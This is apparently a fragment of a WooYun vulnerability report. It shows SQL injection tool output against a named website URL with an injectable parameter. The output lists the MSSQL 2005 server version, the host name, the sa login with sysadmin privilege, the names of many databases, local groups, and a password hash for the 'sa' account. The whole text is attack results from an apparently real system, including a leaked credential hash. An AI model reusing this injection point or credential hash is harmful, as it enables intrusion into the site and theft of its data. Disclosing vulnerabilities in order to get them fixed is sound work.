 URL http://code.fangwei315.com/caimacode.aspx?key=123456789090
Type String DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name zzfwdata
Server Name DATA-7F3D99984D
Host Name DATA-7F3D99984D
System User sa
Current User dbo
Privilege sysadmin
Databases jiubainian, babecare, SERPHelp, SERP, zhengpin, zhaole, oadata, zpmall, newzz, DTSDATA, zhongj...
Drivers C:\,
Localgropus Administrators,
Users sa,
sa 0x01004086ceb6a38d1c420c05c3f12f935890b4d05e46d7437afe
www.wooyun.org